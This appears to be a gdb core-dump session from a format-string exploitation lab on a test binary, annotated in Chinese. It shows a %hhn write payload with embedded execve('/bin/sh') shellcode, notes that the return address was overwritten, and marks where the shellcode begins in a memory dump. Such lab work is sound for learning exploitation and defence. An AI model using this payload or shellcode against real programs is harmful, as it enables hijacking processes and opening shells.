 [root@localhost format_str]# gdb core.2041
GNU gdb (GDB) Red Hat Enterprise Linux 7.6.1-114.el7
Copyright (C) 2013 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-redhat-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
[New LWP 2041]
Missing separate debuginfo for the main executable file
Try: yum --enablerepo='*debug*' install /usr/lib/debug/.build-id/26/a832df133b8fa22921be8c4b537635d9
e5d243
Core was generated by `./fmt_str %18c%15$hhn%34c%16$hhn%34c%17$hhn%34c%18$hhn_■■■^■■■]■■■\■■■1■j
XQh/
/'. 已经成功覆盖率ret的地址
Program terminated with signal 11, Segmentation fault.
#0 0x12345678 in ?? ()
"/home/hacker/format_str/core.2041" is a core file.
Please specify an executable to debug.
(gdb) x/32wx 0xffffd250
0xffffd250: 0x63383125 0x24353125 0x256e6868 0x25633433
0xffffd260: 0x68243631 0x33256e68 0x31256334 0x68682437
0xffffd270: 0x3433256e 0x38312563 0x6e686824 0xffffd65f
0xffffd280: 0xffffd65e 0xffffd65d 0xffffd65c 0x0b6ac931 shellcode起始位置0xffffd28c
0xffffd290: 0x2f685158 0x6868732f 0x6e69622f 0x80cde389
0xffffd2a0: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffd2b0: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffd2c0: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb)